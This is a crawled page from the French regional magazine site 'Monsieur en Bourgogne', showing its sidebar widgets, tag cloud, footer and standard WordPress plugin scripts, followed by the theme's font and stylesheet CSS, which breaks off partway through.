                <li style="display: none; width: 100%;" class="slide-15418 ms-image " aria-roledescription="slide" aria-label="slide-15418"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0017-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15418" title="monsieur-05-web_v1_page-0017" /></li>
                <li style="display: none; width: 100%;" class="slide-15414 ms-image " aria-roledescription="slide" aria-label="slide-15414"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0033-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15414" title="monsieur-05-web_v1_page-0033" /></li>
                <li style="display: none; width: 100%;" class="slide-15419 ms-image " aria-roledescription="slide" aria-label="slide-15419"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0014-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15419" title="monsieur-05-web_v1_page-0014" /></li>
                <li style="display: none; width: 100%;" class="slide-15421 ms-image " aria-roledescription="slide" aria-label="slide-15421"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0003-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15421" title="monsieur-05-web_v1_page-0003" /></li>
                <li style="display: none; width: 100%;" class="slide-15416 ms-image " aria-roledescription="slide" aria-label="slide-15416"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0027-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15416" title="monsieur-05-web_v1_page-0027" /></li>
                <li style="display: none; width: 100%;" class="slide-15412 ms-image " aria-roledescription="slide" aria-label="slide-15412"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0043-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15412" title="monsieur-05-web_v1_page-0043" /></li>
                <li style="display: none; width: 100%;" class="slide-15415 ms-image " aria-roledescription="slide" aria-label="slide-15415"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0030-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15415" title="monsieur-05-web_v1_page-0030" /></li>
                <li style="display: none; width: 100%;" class="slide-15408 ms-image " aria-roledescription="slide" aria-label="slide-15408"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0099-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15408" title="monsieur-05-web_v1_page-0099" /></li>
                <li style="display: none; width: 100%;" class="slide-15413 ms-image " aria-roledescription="slide" aria-label="slide-15413"><img loading="lazy" decoding="async" src="https://monsieurenbourgogne.com/wp-content/uploads/2024/05/monsieur-05-web_v1_page-0040-300x400.jpg" height="400" width="300" alt="" class="slider-13262 slide-15413" title="monsieur-05-web_v1_page-0040" /></li>
            </ul>
        </div>
        
    </div>
</div></div>
</div><div id="wundermag_social_wg-2" class="widget widget_wundermag_social_wg"><h4 class="widget-title">Suivez-Nous</h4>
			<div class="widget-social">

									<a href="https://www.facebook.com/monsieurenbourgogne/" target="_blank" title="Facebook">
						<i class="fa fa-facebook"></i>
					</a>
																																	<a href="https://fr.linkedin.com/in/monsieur-en-bourgogne-68b736221" target="_blank" title="Linkedin">
						<i class="fa fa-linkedin-square"></i>
					</a>
																					<a href="https://www.instagram.com/monsieurenbourgogneofficiel/" target="_blank" title="Instagram">
						<i class="fa fa-instagram"></i>
					</a>
												
			</div>

		</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">&#8211;</h4><div class="tagcloud"><a href="https://monsieurenbourgogne.com/tag/adil-radi/" class="tag-cloud-link tag-link-560 tag-link-position-1" style="font-size: 8pt;" aria-label="Adil Radi (1 élément)">Adil Radi</a>
<a href="https://monsieurenbourgogne.com/tag/alban-conduche/" class="tag-cloud-link tag-link-544 tag-link-position-2" style="font-size: 8pt;" aria-label="Alban Conduché (1 élément)">Alban Conduché</a>
<a href="https://monsieurenbourgogne.com/tag/alpine-a110/" class="tag-cloud-link tag-link-558 tag-link-position-3" style="font-size: 8pt;" aria-label="Alpine A110 (1 élément)">Alpine A110</a>
<a href="https://monsieurenbourgogne.com/tag/auto/" class="tag-cloud-link tag-link-579 tag-link-position-4" style="font-size: 8pt;" aria-label="auto (1 élément)">auto</a>
<a href="https://monsieurenbourgogne.com/tag/cap-vert-de-quetigny/" class="tag-cloud-link tag-link-563 tag-link-position-5" style="font-size: 8pt;" aria-label="Cap Vert de Quetigny (1 élément)">Cap Vert de Quetigny</a>
<a href="https://monsieurenbourgogne.com/tag/carte-illimitee/" class="tag-cloud-link tag-link-567 tag-link-position-6" style="font-size: 8pt;" aria-label="carte illimitée (1 élément)">carte illimitée</a>
<a href="https://monsieurenbourgogne.com/tag/champion-de-f1/" class="tag-cloud-link tag-link-575 tag-link-position-7" style="font-size: 8pt;" aria-label="champion de F1 (1 élément)">champion de F1</a>
<a href="https://monsieurenbourgogne.com/tag/circuit-automobile/" class="tag-cloud-link tag-link-576 tag-link-position-8" style="font-size: 8pt;" aria-label="circuit automobile (1 élément)">circuit automobile</a>
<a href="https://monsieurenbourgogne.com/tag/circuit-automobile-dijon-prenois/" class="tag-cloud-link tag-link-577 tag-link-position-9" style="font-size: 22pt;" aria-label="circuit automobile Dijon Prenois (2 éléments)">circuit automobile Dijon Prenois</a>
<a href="https://monsieurenbourgogne.com/tag/cohesion/" class="tag-cloud-link tag-link-539 tag-link-position-10" style="font-size: 8pt;" aria-label="cohésion (1 élément)">cohésion</a>
<a href="https://monsieurenbourgogne.com/tag/course-automobile/" class="tag-cloud-link tag-link-582 tag-link-position-11" style="font-size: 8pt;" aria-label="course automobile (1 élément)">course automobile</a>
<a href="https://monsieurenbourgogne.com/tag/feed-racing/" class="tag-cloud-link tag-link-571 tag-link-position-12" style="font-size: 8pt;" aria-label="Feed Racing (1 élément)">Feed Racing</a>
<a href="https://monsieurenbourgogne.com/tag/films/" class="tag-cloud-link tag-link-566 tag-link-position-13" style="font-size: 8pt;" aria-label="films (1 élément)">films</a>
<a href="https://monsieurenbourgogne.com/tag/formule-1/" class="tag-cloud-link tag-link-568 tag-link-position-14" style="font-size: 22pt;" aria-label="Formule 1 (2 éléments)">Formule 1</a>
<a href="https://monsieurenbourgogne.com/tag/francois-chambelland/" class="tag-cloud-link tag-link-581 tag-link-position-15" style="font-size: 8pt;" aria-label="François Chambelland (1 élément)">François Chambelland</a>
<a href="https://monsieurenbourgogne.com/tag/guyot-automobiles/" class="tag-cloud-link tag-link-562 tag-link-position-16" style="font-size: 8pt;" aria-label="Guyot Automobiles (1 élément)">Guyot Automobiles</a>
<a href="https://monsieurenbourgogne.com/tag/hedoniste/" class="tag-cloud-link tag-link-557 tag-link-position-17" style="font-size: 8pt;" aria-label="Hédoniste (1 élément)">Hédoniste</a>
<a href="https://monsieurenbourgogne.com/tag/isaac-tekla/" class="tag-cloud-link tag-link-561 tag-link-position-18" style="font-size: 8pt;" aria-label="Isaac Tekla (1 élément)">Isaac Tekla</a>
<a href="https://monsieurenbourgogne.com/tag/jacques-villeneuve/" class="tag-cloud-link tag-link-570 tag-link-position-19" style="font-size: 8pt;" aria-label="Jacques Villeneuve (1 élément)">Jacques Villeneuve</a>
<a href="https://monsieurenbourgogne.com/tag/kaneda/" class="tag-cloud-link tag-link-556 tag-link-position-20" style="font-size: 8pt;" aria-label="Kaneda (1 élément)">Kaneda</a>
<a href="https://monsieurenbourgogne.com/tag/karting/" class="tag-cloud-link tag-link-584 tag-link-position-21" style="font-size: 8pt;" aria-label="karting (1 élément)">karting</a>
<a href="https://monsieurenbourgogne.com/tag/liens/" class="tag-cloud-link tag-link-537 tag-link-position-22" style="font-size: 8pt;" aria-label="liens (1 élément)">liens</a>
<a href="https://monsieurenbourgogne.com/tag/lionel-fourre/" class="tag-cloud-link tag-link-564 tag-link-position-23" style="font-size: 8pt;" aria-label="Lionel Fourré (1 élément)">Lionel Fourré</a>
<a href="https://monsieurenbourgogne.com/tag/lucas-marijon/" class="tag-cloud-link tag-link-546 tag-link-position-24" style="font-size: 8pt;" aria-label="Lucas Marijon (1 élément)">Lucas Marijon</a>
<a href="https://monsieurenbourgogne.com/tag/magny-cours/" class="tag-cloud-link tag-link-573 tag-link-position-25" style="font-size: 8pt;" aria-label="Magny-Cours (1 élément)">Magny-Cours</a>
<a href="https://monsieurenbourgogne.com/tag/mobilites-daujourdhui/" class="tag-cloud-link tag-link-549 tag-link-position-26" style="font-size: 8pt;" aria-label="mobilités d&#039;aujourd&#039;hui (1 élément)">mobilités d&#039;aujourd&#039;hui</a>
<a href="https://monsieurenbourgogne.com/tag/moto/" class="tag-cloud-link tag-link-580 tag-link-position-27" style="font-size: 8pt;" aria-label="moto (1 élément)">moto</a>
<a href="https://monsieurenbourgogne.com/tag/multiplex/" class="tag-cloud-link tag-link-565 tag-link-position-28" style="font-size: 8pt;" aria-label="multiplex (1 élément)">multiplex</a>
<a href="https://monsieurenbourgogne.com/tag/patrick-lemarie/" class="tag-cloud-link tag-link-569 tag-link-position-29" style="font-size: 8pt;" aria-label="Patrick Lemarié (1 élément)">Patrick Lemarié</a>
<a href="https://monsieurenbourgogne.com/tag/praticite/" class="tag-cloud-link tag-link-550 tag-link-position-30" style="font-size: 8pt;" aria-label="praticité (1 élément)">praticité</a>
<a href="https://monsieurenbourgogne.com/tag/rencontre-humaine/" class="tag-cloud-link tag-link-538 tag-link-position-31" style="font-size: 8pt;" aria-label="rencontre humaine (1 élément)">rencontre humaine</a>
<a href="https://monsieurenbourgogne.com/tag/retrouvailles-a-distance/" class="tag-cloud-link tag-link-541 tag-link-position-32" style="font-size: 8pt;" aria-label="retrouvailles à distance (1 élément)">retrouvailles à distance</a>
<a href="https://monsieurenbourgogne.com/tag/rugby/" class="tag-cloud-link tag-link-547 tag-link-position-33" style="font-size: 8pt;" aria-label="rugby (1 élément)">rugby</a>
<a href="https://monsieurenbourgogne.com/tag/simon-hartmann/" class="tag-cloud-link tag-link-545 tag-link-position-34" style="font-size: 8pt;" aria-label="Simon Hartmann (1 élément)">Simon Hartmann</a>
<a href="https://monsieurenbourgogne.com/tag/solidarite/" class="tag-cloud-link tag-link-540 tag-link-position-35" style="font-size: 8pt;" aria-label="solidarité (1 élément)">solidarité</a>
<a href="https://monsieurenbourgogne.com/tag/souder-les-equipes/" class="tag-cloud-link tag-link-542 tag-link-position-36" style="font-size: 8pt;" aria-label="souder les équipes (1 élément)">souder les équipes</a>
<a href="https://monsieurenbourgogne.com/tag/sport-automobile/" class="tag-cloud-link tag-link-572 tag-link-position-37" style="font-size: 8pt;" aria-label="sport automobile (1 élément)">sport automobile</a>
<a href="https://monsieurenbourgogne.com/tag/seminaire/" class="tag-cloud-link tag-link-585 tag-link-position-38" style="font-size: 8pt;" aria-label="séminaire (1 élément)">séminaire</a>
<a href="https://monsieurenbourgogne.com/tag/talent/" class="tag-cloud-link tag-link-574 tag-link-position-39" style="font-size: 8pt;" aria-label="talent (1 élément)">talent</a>
<a href="https://monsieurenbourgogne.com/tag/villeneuve-arnoux/" class="tag-cloud-link tag-link-583 tag-link-position-40" style="font-size: 8pt;" aria-label="Villeneuve-Arnoux (1 élément)">Villeneuve-Arnoux</a>
<a href="https://monsieurenbourgogne.com/tag/voituriers-bagagistes/" class="tag-cloud-link tag-link-559 tag-link-position-41" style="font-size: 8pt;" aria-label="voituriers-bagagistes (1 élément)">voituriers-bagagistes</a>
<a href="https://monsieurenbourgogne.com/tag/velo/" class="tag-cloud-link tag-link-548 tag-link-position-42" style="font-size: 8pt;" aria-label="vélo (1 élément)">vélo</a>
<a href="https://monsieurenbourgogne.com/tag/yannick-morizot/" class="tag-cloud-link tag-link-578 tag-link-position-43" style="font-size: 8pt;" aria-label="Yannick Morizot (1 élément)">Yannick Morizot</a>
<a href="https://monsieurenbourgogne.com/tag/evoluer/" class="tag-cloud-link tag-link-543 tag-link-position-44" style="font-size: 8pt;" aria-label="évoluer (1 élément)">évoluer</a>
<a href="https://monsieurenbourgogne.com/tag/evenement/" class="tag-cloud-link tag-link-586 tag-link-position-45" style="font-size: 8pt;" aria-label="évènement (1 élément)">évènement</a></div>
</div><div id="wundermag_facebook_like_box_wg-3" class="widget widget_wundermag_facebook_like_box_wg"><h4 class="widget-title">Facebook</h4>
			<div class="widget-facebook-like-box">

				<div class="fb-page" data-href="https://www.facebook.com/monsieurenbourgogne/"
					 data-small-header="false"
					 data-hide-cover="false"
					 data-show-facepile="true"
					 data-show-posts="false"
					 data-face-lang="fr_FR">
				</div>

			</div>

		</div><div id="media_image-2" class="widget widget_media_image"><h4 class="widget-title">France Bleu Bourgogne en ligne</h4><a href="https://www.francebleu.fr/bourgogne" target="_blank"><img width="225" height="225" src="https://monsieurenbourgogne.com/wp-content/uploads/2021/02/fbb.png" class="image wp-image-12740  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://monsieurenbourgogne.com/wp-content/uploads/2021/02/fbb.png 225w, https://monsieurenbourgogne.com/wp-content/uploads/2021/02/fbb-150x150.png 150w, https://monsieurenbourgogne.com/wp-content/uploads/2021/02/fbb-128x128.png 128w" sizes="(max-width: 225px) 100vw, 225px" /></a></div>	</div>

</aside>

		</div>
	</div>



			<div class="footer-widgets">
			<div class="container">
				<div id="wundermag_social_wg-3" class="widget widget_wundermag_social_wg"><h4 class="widget-title">Suivez-Nous</h4>
			<div class="widget-social">

									<a href="https://www.facebook.com/monsieurenbourgogne/" target="_blank" title="Facebook">
						<i class="fa fa-facebook"></i>
					</a>
																																	<a href="https://fr.linkedin.com/in/monsieur-en-bourgogne-68b736221" target="_blank" title="Linkedin">
						<i class="fa fa-linkedin-square"></i>
					</a>
																					<a href="https://www.instagram.com/monsieurenbourgogneofficiel/" target="_blank" title="Instagram">
						<i class="fa fa-instagram"></i>
					</a>
												
			</div>

		</div>			</div>
		</div>
	
			<div id="footer-instagram" class="inview">
			<div class="footer-instagram">
							</div>
		</div>
	
	<footer id="footer" class="footer-one">
		<div class="container">
			<div class="row">

									<a href="https://monsieurenbourgogne.com/" class="footer-logo">
						<img src="https://monsieurenbourgogne.com/wp-content/uploads/2020/03/LOGO-MEB-light.png" class="footer-logo-img" alt="Monsieur en Bourgogne" />
					</a>
				
									<nav class="main-navigation footer-menu">
						<div class="menu-menu-footer-meb-container"><ul id="menu-menu-footer-meb-1" class="nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11317"><a href="https://monsieurenbourgogne.com/monsieur-en-bourgogne/">Monsieur en Bourgogne</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a href="https://monsieurenbourgogne.com/edito-2/">Édito</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11822"><a href="https://monsieurenbourgogne.com/diffusion/">Diffusion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://monsieurenbourgogne.com/mentions-legales/">Mentions légales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-882"><a rel="privacy-policy" href="https://monsieurenbourgogne.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul></div>					</nav>
				
									<div class="footer-social">
							<a href="https://www.facebook.com/monsieurenbourgogne/" target="_blank" title="Facebook">
		<i class="fa fa-facebook"></i>
	</a>
	<a href="https://fr.linkedin.com/in/monsieur-en-bourgogne-68b736221" target="_blank" title="Linkedin">
		<i class="fa fa-linkedin-square"></i>
	</a>
	<a href="https://www.instagram.com/monsieurenbourgogneofficiel/" target="_blank" title="Instagram">
		<i class="fa fa-instagram"></i>
	</a>

					</div>
				
									<p class="footer-copyright">
						&copy; 2026 <a href="https://monsieurenbourgogne.com/">Monsieur en Bourgogne</a> - All Rights Reserved.					</p>
				
									<div class="footer-to-top">
						<p><a class="scroll-top h4-up"><i class="ion-ios-arrow-up"></i></a></p>
					</div>
				

			</div>
		</div>
	</footer>

</div><!-- #main -->

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://monsieurenbourgogne.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.94.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://monsieurenbourgogne.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.94.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}
</style>
<link rel='stylesheet' id='ays-pb-min-css' href='https://monsieurenbourgogne.com/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=5.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://monsieurenbourgogne.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://monsieurenbourgogne.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://monsieurenbourgogne.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/monsieurenbourgogne.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://monsieurenbourgogne.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://monsieurenbourgogne.com/wp-content/themes/meb/dist/js/init.js?ver=2.1.5" id="wundermag_init_js-js"></script>
<script type="text/javascript" src="https://monsieurenbourgogne.com/wp-content/themes/meb/dist/js/scripts.js?ver=2.1.5" id="wundermag_scripts-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://monsieurenbourgogne.com/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=1.5.6" id="dflip-script-js"></script>
<script type="text/javascript" src="https://monsieurenbourgogne.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.94.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_13262 = function($) {
            $('#metaslider_13262').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"vertical",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Précédent",
                nextText:"Suivant",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_13262');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_13262 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_13262, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_13262, 1) : metaslider_13262(window.jQuery);
        };
        timer_metaslider_13262();
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https:\/\/monsieurenbourgogne.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://monsieurenbourgogne.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.94.0" id="metaslider-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://monsieurenbourgogne.com/wp-content/themes/meb/dist/fonts/wonder/style.css?ver=6.7.4
body_size: 56
content:
@font-face {
	font-family: 'wundermag-heading-font';
	src: url('wonder300.ttf') format('truetype'),
		 url('wonder300.woff') format('woff');
	font-weight: 300;
	font-style: normal;
}
@font-face {
	font-family: 'wundermag-heading-font';
	src: url('wonder400.ttf') format('truetype'),
		 url('wonder400.woff') format('woff');
	font-weight: 400;
	font-style: normal;
}
@font-face {
	font-family: 'wundermag-heading-font';
	src: url('wonder500.ttf') format('truetype'),
		 url('wonder500.woff') format('woff');
	font-weight: 500;
	font-style: normal;
}
@font-face {
	font-family: 'wundermag-heading-font';
	src: url('wonder700.ttf') format('truetype'),
	     url('wonder700.woff') format('woff');
	font-weight: 700;
	font-style: normal;
}
@font-face {
	font-family: 'wundermag-heading-font';
	src: url('wonder900.woff') format('woff');
	font-weight: 900;
	font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://monsieurenbourgogne.com/wp-content/themes/meb/style.css?ver=2.1.5
body_size: 29549
content:
/*
Theme Name: meb
Theme URI: https://www.monsieurenbourgogne.com
Description: Monsieur en Bourgogne
Version: 1.0.0
Author: Bruno Pradier
Author URI: http://www.brunopradier.fr
Tags: magazine, masculin, bourgogne
License URI: http://www.brunopradier.fr
Text Domain: meb
*/

/*--------------------------------------------------------------
>> TABLE OF CONTENTS:
----------------------------------------------------------------
General
Typography
Buttons
Responsiveness
Header
Search Form
Footer
Featured Slider
Promo Boxes
Posts
Widgets
Single Post
Comments
Search Page
Archives
Layouts
Shop
Pages
Colors
--------------------------------------------------------------*/

/*/////////////////////////////////////////
//  General
////////////////////////////////////////*/
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 28px auto 28px auto;
}

img.alignright {
	float: right;
	margin: 7px 0 28px 36px;
}
img.alignnone {
	margin: 0 20px 10px 0;
}
img.alignleft {
	float: left;
	margin: 7px 36px 28px 0;
}
img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption {
	background: transparent;
	border: none;
	max-width: 100%;
	padding: 5px 3px 10px;
	padding: 0px;
	text-align: center;
}
.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin: 7px 36px 28px 0;
}
.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}
.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}
.single .post-image .wp-caption-text {
	padding: 0 20px;
	line-height: 40px;
}
.wp-video {
	margin: 10px auto 20px auto;
}
pre {
	overflow: scroll;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
		white-space: nowrap;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}


html {
	font-size: 100%;

	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, .header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
body {
	line-height: 24px;
	font-size: 15px;
	background-color: #fff;
	color: #696969;
	min-height: 100%;

	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.clearfix:before, .clearfix:after, .dl-horizontal dd:before, .dl-horizontal dd:after, .container:before, .container:after, .container-fluid:before, .container-fluid:after, .row:before, .row:after, .form-horizontal .form-group:before, .form-horizontal .form-group:after, .btn-toolbar:before, .btn-toolbar:after, .btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after, .nav:before, .nav:after, .navbar:before, .navbar:after, .navbar-header:before, .navbar-header:after, .navbar-collapse:before, .navbar-collapse:after, .pager:before, .pager:after, .panel-body:before, .panel-body:after, .modal-header:before, .modal-header:after, .modal-footer:before, .modal-footer:after {
	display: table;
	content: " ";
}
.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical > .btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-header:after,.modal-footer:after {
  clear: both;
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
	max-width: 100%;
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto;
}
.single img.size-full,
.single img.size-large,
.single img.header-image,
.single img.wp-post-image {
	margin: 0 auto;
}
.wp-caption .figcaption,
.wp-caption-text {
	font-size: 13px;
	margin: 0;
	padding: 15px 15px 0 15px;
	color: #969696;
	left: 50%;
	line-height: 20px;
	bottom: 0;
}
img {
	vertical-align: middle;
	border: 0;
	-ms-interpolation-mode: bicubic;
}
img {
	-ms-interpolation-mode: nearest-neighbor;
	outline: 1px solid transparent;
}
.width100,
.width100 img {
	width: 100%;
}
.entry-content img,
.comment-content img,
.widget img {
	width: 100%;
	max-width: 100%;
}
dl {
	font-size: 13px;
	line-height: 24px;
	margin-bottom: 14px;
}
embed,
iframe,
object,
video {
	max-width: 100%;
}
ol, ul {
	padding-left: 40px;
	font-size: 15px;
	line-height: 34px;
	line-height: 27px;
	font-weight: 400;
	color: #696969;
	margin-bottom: 16px;
	list-style-type: circle;
}
ol {
	list-style-type: decimal;
}
ol li:before {
	content: '';
	padding-right: 4px;
}
.label {
	display: inline;
	padding: 3px 7px;
	font-size: 14px;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: 2px;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
embed,
iframe,
object {
	max-width: 100%;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
caption,
th,
td {
	font-weight: normal;
	text-align: left;
}
a:focus {
	outline: none;
}
del {
	color: #777;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background-color: #eceeef;
	border: 0;
	height: 1px;
	margin: 40px 0 30px 0;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
small {
